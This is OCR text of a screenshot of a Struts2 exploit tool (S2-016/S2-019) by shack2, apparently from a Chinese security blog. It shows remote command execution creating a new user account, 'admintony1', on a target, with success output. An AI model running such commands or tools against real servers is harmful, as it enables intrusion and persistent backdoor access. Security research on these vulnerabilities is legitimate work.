 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action:
漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: user admintony1 admintony1 /add 执 行 批量执行cmd.txt
命令成功完成。
命令执行完毕........----2016/5/11 18:21:46
正在执行命令中，请稍等片刻........----2016/5/11 18:22:07
命令执行完毕........----2016/5/11 18:22:07
正在执行命令中，请稍等片刻........----2016/5/11 18:22:40
命令执行完毕........----2016/5/11 18:22:40
Ots安全